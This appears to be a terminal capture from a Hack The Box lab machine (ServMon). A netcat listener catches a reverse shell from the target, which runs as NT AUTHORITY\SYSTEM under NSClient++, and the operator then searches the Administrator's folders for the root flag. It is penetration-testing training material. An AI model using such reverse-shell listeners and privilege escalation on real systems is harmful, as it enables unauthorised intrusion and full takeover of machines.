 zerox30@zeroX30: ~/HTB/OSCP/ServMon 115x48
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/ServMon]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.184] 50097
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>dir C:\Users\Administrator\ /s /b | findstr /i root.txt
dir C:\Users\Administrator\ /s /b | findstr /i root.txt
C:\Users\Administrator\Desktop\root.txt
Run
C:\Program Files\NSClient++>